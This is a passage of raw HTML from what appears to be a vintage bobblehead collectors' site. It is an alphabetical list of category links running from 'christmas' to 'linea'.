	<li class="cat-item cat-item-5218"><a href="https://vintagebobbleheads.us/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://vintagebobbleheads.us/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagebobbleheads.us/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintagebobbleheads.us/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vintagebobbleheads.us/category/cincinnatti/" >cincinnatti</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://vintagebobbleheads.us/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://vintagebobbleheads.us/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://vintagebobbleheads.us/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://vintagebobbleheads.us/category/clemson/" >clemson</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://vintagebobbleheads.us/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagebobbleheads.us/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagebobbleheads.us/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagebobbleheads.us/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://vintagebobbleheads.us/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagebobbleheads.us/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagebobbleheads.us/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagebobbleheads.us/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://vintagebobbleheads.us/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagebobbleheads.us/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintagebobbleheads.us/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://vintagebobbleheads.us/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagebobbleheads.us/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://vintagebobbleheads.us/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagebobbleheads.us/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vintagebobbleheads.us/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vintagebobbleheads.us/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagebobbleheads.us/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagebobbleheads.us/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagebobbleheads.us/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagebobbleheads.us/category/cory/" >cory</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://vintagebobbleheads.us/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagebobbleheads.us/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagebobbleheads.us/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://vintagebobbleheads.us/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagebobbleheads.us/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://vintagebobbleheads.us/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintagebobbleheads.us/category/cubs/" >cubs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vintagebobbleheads.us/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://vintagebobbleheads.us/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagebobbleheads.us/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintagebobbleheads.us/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagebobbleheads.us/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagebobbleheads.us/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://vintagebobbleheads.us/category/dartmouth/" >dartmouth</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagebobbleheads.us/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintagebobbleheads.us/category/davar/" >davar</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagebobbleheads.us/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagebobbleheads.us/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagebobbleheads.us/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagebobbleheads.us/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintagebobbleheads.us/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vintagebobbleheads.us/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://vintagebobbleheads.us/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagebobbleheads.us/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://vintagebobbleheads.us/category/densuke/" >densuke</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://vintagebobbleheads.us/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagebobbleheads.us/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagebobbleheads.us/category/determind/" >determind</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintagebobbleheads.us/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagebobbleheads.us/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://vintagebobbleheads.us/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vintagebobbleheads.us/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://vintagebobbleheads.us/category/dilla/" >dilla</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://vintagebobbleheads.us/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://vintagebobbleheads.us/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintagebobbleheads.us/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagebobbleheads.us/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintagebobbleheads.us/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://vintagebobbleheads.us/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagebobbleheads.us/category/dodger/" >dodger</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://vintagebobbleheads.us/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintagebobbleheads.us/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://vintagebobbleheads.us/category/dolls2get/" >dolls2get</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vintagebobbleheads.us/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintagebobbleheads.us/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagebobbleheads.us/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://vintagebobbleheads.us/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://vintagebobbleheads.us/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vintagebobbleheads.us/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagebobbleheads.us/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://vintagebobbleheads.us/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://vintagebobbleheads.us/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagebobbleheads.us/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://vintagebobbleheads.us/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintagebobbleheads.us/category/eggs/" >eggs</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintagebobbleheads.us/category/elby/" >elby</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagebobbleheads.us/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://vintagebobbleheads.us/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagebobbleheads.us/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagebobbleheads.us/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagebobbleheads.us/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagebobbleheads.us/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagebobbleheads.us/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintagebobbleheads.us/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintagebobbleheads.us/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagebobbleheads.us/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagebobbleheads.us/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagebobbleheads.us/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagebobbleheads.us/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://vintagebobbleheads.us/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintagebobbleheads.us/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagebobbleheads.us/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://vintagebobbleheads.us/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://vintagebobbleheads.us/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vintagebobbleheads.us/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintagebobbleheads.us/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintagebobbleheads.us/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://vintagebobbleheads.us/category/feller/" >feller</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vintagebobbleheads.us/category/fidel/" >fidel</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagebobbleheads.us/category/figuras/" >figuras</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintagebobbleheads.us/category/figurebobblehead/" >figurebobblehead</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://vintagebobbleheads.us/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagebobbleheads.us/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://vintagebobbleheads.us/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintagebobbleheads.us/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagebobbleheads.us/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintagebobbleheads.us/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://vintagebobbleheads.us/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagebobbleheads.us/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagebobbleheads.us/category/flocked/" >flocked</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagebobbleheads.us/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagebobbleheads.us/category/foco/" >foco</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagebobbleheads.us/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintagebobbleheads.us/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintagebobbleheads.us/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vintagebobbleheads.us/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintagebobbleheads.us/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://vintagebobbleheads.us/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagebobbleheads.us/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://vintagebobbleheads.us/category/franciso/" >franciso</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagebobbleheads.us/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://vintagebobbleheads.us/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://vintagebobbleheads.us/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintagebobbleheads.us/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagebobbleheads.us/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagebobbleheads.us/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintagebobbleheads.us/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://vintagebobbleheads.us/category/fujiya/" >fujiya</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vintagebobbleheads.us/category/fukuoka/" >fukuoka</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://vintagebobbleheads.us/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintagebobbleheads.us/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagebobbleheads.us/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagebobbleheads.us/category/geek/" >geek</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://vintagebobbleheads.us/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintagebobbleheads.us/category/geico/" >geico</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagebobbleheads.us/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintagebobbleheads.us/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagebobbleheads.us/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vintagebobbleheads.us/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintagebobbleheads.us/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagebobbleheads.us/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagebobbleheads.us/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintagebobbleheads.us/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vintagebobbleheads.us/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagebobbleheads.us/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintagebobbleheads.us/category/gobble-bobble/" >gobble-bobble</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagebobbleheads.us/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagebobbleheads.us/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagebobbleheads.us/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintagebobbleheads.us/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://vintagebobbleheads.us/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://vintagebobbleheads.us/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://vintagebobbleheads.us/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagebobbleheads.us/category/gorton/" >gorton</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://vintagebobbleheads.us/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vintagebobbleheads.us/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://vintagebobbleheads.us/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintagebobbleheads.us/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagebobbleheads.us/category/greatful/" >greatful</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vintagebobbleheads.us/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagebobbleheads.us/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://vintagebobbleheads.us/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vintagebobbleheads.us/category/groovin/" >groovin</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintagebobbleheads.us/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vintagebobbleheads.us/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagebobbleheads.us/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintagebobbleheads.us/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagebobbleheads.us/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://vintagebobbleheads.us/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintagebobbleheads.us/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://vintagebobbleheads.us/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://vintagebobbleheads.us/category/hariko-no-torapaper-mache/" >hariko-no-torapaper-mache</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://vintagebobbleheads.us/category/harlem/" >harlem</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintagebobbleheads.us/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vintagebobbleheads.us/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagebobbleheads.us/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagebobbleheads.us/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://vintagebobbleheads.us/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://vintagebobbleheads.us/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagebobbleheads.us/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://vintagebobbleheads.us/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://vintagebobbleheads.us/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagebobbleheads.us/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintagebobbleheads.us/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://vintagebobbleheads.us/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagebobbleheads.us/category/heico/" >heico</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagebobbleheads.us/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://vintagebobbleheads.us/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vintagebobbleheads.us/category/herky/" >herky</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://vintagebobbleheads.us/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagebobbleheads.us/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagebobbleheads.us/category/hershey/" >hershey</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintagebobbleheads.us/category/heyde/" >heyde</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://vintagebobbleheads.us/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://vintagebobbleheads.us/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagebobbleheads.us/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintagebobbleheads.us/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagebobbleheads.us/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagebobbleheads.us/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagebobbleheads.us/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagebobbleheads.us/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagebobbleheads.us/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintagebobbleheads.us/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://vintagebobbleheads.us/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://vintagebobbleheads.us/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://vintagebobbleheads.us/category/huskies/" >huskies</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagebobbleheads.us/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://vintagebobbleheads.us/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://vintagebobbleheads.us/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://vintagebobbleheads.us/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintagebobbleheads.us/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintagebobbleheads.us/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagebobbleheads.us/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagebobbleheads.us/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintagebobbleheads.us/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagebobbleheads.us/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://vintagebobbleheads.us/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagebobbleheads.us/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagebobbleheads.us/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintagebobbleheads.us/category/isotopes/" >isotopes</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagebobbleheads.us/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://vintagebobbleheads.us/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://vintagebobbleheads.us/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://vintagebobbleheads.us/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagebobbleheads.us/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagebobbleheads.us/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagebobbleheads.us/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagebobbleheads.us/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintagebobbleheads.us/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintagebobbleheads.us/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://vintagebobbleheads.us/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintagebobbleheads.us/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintagebobbleheads.us/category/jock/" >jock</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagebobbleheads.us/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagebobbleheads.us/category/johns/" >john&#039;s</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagebobbleheads.us/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagebobbleheads.us/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vintagebobbleheads.us/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagebobbleheads.us/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://vintagebobbleheads.us/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://vintagebobbleheads.us/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vintagebobbleheads.us/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagebobbleheads.us/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagebobbleheads.us/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagebobbleheads.us/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintagebobbleheads.us/category/khrushchev/" >khrushchev</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagebobbleheads.us/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagebobbleheads.us/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagebobbleheads.us/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintagebobbleheads.us/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagebobbleheads.us/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://vintagebobbleheads.us/category/kissin/" >kissin</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagebobbleheads.us/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagebobbleheads.us/category/knotts/" >knott&#039;s</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagebobbleheads.us/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintagebobbleheads.us/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintagebobbleheads.us/category/korody/" >korody</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vintagebobbleheads.us/category/korody-colyer/" >korody-colyer</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagebobbleheads.us/category/kreiss/" >kreiss</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintagebobbleheads.us/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintagebobbleheads.us/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://vintagebobbleheads.us/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://vintagebobbleheads.us/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vintagebobbleheads.us/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagebobbleheads.us/category/lawyer/" >lawyer</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagebobbleheads.us/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vintagebobbleheads.us/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://vintagebobbleheads.us/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagebobbleheads.us/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagebobbleheads.us/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagebobbleheads.us/category/linea/" >linea</a>
</li>
